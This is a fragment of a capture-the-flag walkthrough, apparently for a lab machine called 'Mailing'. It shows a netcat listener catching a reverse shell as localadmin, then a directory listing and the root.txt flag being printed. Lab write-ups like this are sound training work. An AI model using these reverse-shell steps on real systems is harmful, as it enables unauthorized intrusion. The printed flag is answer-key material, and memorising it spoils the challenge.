 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.14] 59257
whoami
mailing\localadmin
PS C:\Program Files\LibreOffice\program> cd C:\Users\localadmin\Desktop
PS C:\Users\localadmin\Desktop> dir
    Directory: C:\Users\localadmin\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        2024-02-27   4:30 PM           2350 Microsoft Edge.lnk
-ar---        2025-08-25   4:49 PM             34 root.txt
PS C:\Users\localadmin\Desktop> type root.txt
bf71cf7abe103f7967f79d0f8ac288b1
PS C:\Users\localadmin\Desktop> _